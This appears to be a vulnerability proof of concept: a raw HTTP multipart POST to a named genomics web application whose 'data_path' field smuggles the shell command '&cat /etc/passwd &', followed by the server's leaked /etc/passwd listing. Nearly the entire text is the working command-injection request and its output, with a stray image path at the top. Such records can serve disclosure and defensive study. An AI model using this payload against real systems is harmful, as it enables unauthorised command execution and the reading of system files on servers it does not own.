 Host: genomics.cafs.ac.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101
Firefox/30.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://genomics.cafs.ac.cn/fpc/WebAGCoL/Carp/WebFcmp/
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------78382816431760
Content-Length: 703

-----------------------------78382816431760
Content-Disposition: form-data; name="conf_file_path"

/opt/www/fpc//WebAGCoL/Demo/config
-----------------------------78382816431760
Content-Disposition: form-data; name="data_path"

&cat /etc/passwd  &
-----------------------------78382816431760
<body>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/bin/false
news:x:9:13:news:/usr/lib/news:/bin/false
uucp:x:10:14:uucp:/var/spool/uucppublic:/bin/false
operator:x:11:0:operator:/root:/bin/bash
man:x:13:15:man:/usr/share/man:/bin/false
postmaster:x:14:12:postmaster:/var/spool/mail:/bin/false
smmsp:x:209:209:smmsp:/var/spool/mqueue:/bin/false
portage:x:250:250:portage:/var/tmp/portage:/bin/false
nobody:x:65534:65534:nobody:/:/bin/false
sshd:x:22:22:added by portage for
openssh:/var/empty:/sbin/nologin
cron:x:16:16:added by portage for
cronbase:/var/spool/cron:/sbin/nologin